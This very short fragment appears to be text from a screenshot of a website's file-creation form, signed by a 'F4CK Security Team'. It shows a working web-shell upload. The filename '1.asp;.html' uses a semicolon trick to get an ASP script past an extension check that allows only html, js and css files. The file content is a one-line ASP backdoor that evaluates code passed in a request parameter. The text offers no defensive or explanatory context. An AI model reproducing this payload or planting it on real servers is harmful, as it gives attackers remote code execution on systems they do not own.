 文件名称 1.asp;.html * (允许文件名有html,js,css)
<%eval request("wodaohebeishenlai")%>
文件内容
添加 返回
F4CK
Security Team